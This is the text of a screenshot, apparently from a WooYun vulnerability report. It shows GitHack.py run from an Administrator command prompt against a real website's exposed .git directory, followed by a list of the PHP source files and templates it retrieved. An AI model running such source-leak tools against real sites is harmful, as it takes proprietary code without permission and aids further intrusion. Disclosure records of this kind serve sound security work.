 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\GitHack-master>GitHack.py http://ent.wasu.c
[+] Download and parse index file ...
[OK] App/client/Lib/Action/HomeAction.class.php
[OK] App/portal/Lib/Action/CopyrightAction.class.php
[OK] App/portal/Lib/Action/PlayAction.class.php
[OK] App/portal/Lib/Action/StarAction.class.php
[OK] App/portal/Lib/Action/TopAction.class.php
[OK] App/portal/Lib/Model/Search2Model.class.php
[OK] Templates/default/client/Home/home.html
[OK] Templates/default/client/Play/show.html
[OK] Templates/default/client/Small/small.html
[OK] Templates/default/index/Copyright/base.html
[OK] Templates/default/index/List/all_notall.html
[OK] Templates/default/index/Live/play_ad.html
[OK] Templates/default/index/Play/ad/comment_b_right_iframe.html
[OK] Templates/default/index/Public/user_header.html
[OK] Templates/default/index/Public/user_headers.html
[OK] Templates/default/index/Vip/public_player.html
[OK] Templates/default/member/ControlPanel/Edit/bind_new.html
[OK] Templates/default/member/ControlPanel/Record/index_new.html
[OK] Templates/default/member/Public/uc_header.html
www.wooyun.org